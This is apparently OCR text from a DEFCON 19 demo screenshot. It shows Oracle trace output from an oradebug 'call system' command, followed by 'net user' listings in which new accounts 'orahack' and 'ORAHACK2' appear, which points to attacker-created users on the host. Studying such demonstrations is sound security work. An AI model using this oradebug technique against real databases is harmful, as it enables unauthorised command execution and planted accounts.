 orahack.txt - Notepad
Administrator: Command Prompt
*** 2011-08-06 20:32:36.177
Oradebug command 'call system 0x1E231000' console output:
Function returned 0
C:\app\david\diag\rdbms\orcl\orcl\trace> procmon
C:\app\david\diag\rdbms\orcl\orcl\trace>net user
User accounts for \\SHARKYSHARK
__vmware_user__ Administrator david
Guest orahack
The command completed successfully.
C:\app\david\diag\rdbms\orcl\orcl\trace>net user
User accounts for \\SHARKYSHARK
__vmware_user__ Administrator david
Guest orahack ORAHACK2
The command completed successfully.
C:\app\david\diag\rdbms\orcl\orcl\trace>cd\app
C:\app>cd david
C:\app\david>cd product
C:\app\david\product>cd 11.2.0
C:\app\david\product\11.2.0>cd dbhome_1
C:\app\david\product\11.2.0\dbhome_1>cd bin
C:\app\david\product\11.2.0\dbhome_1\BIN>dir
DEFCON
19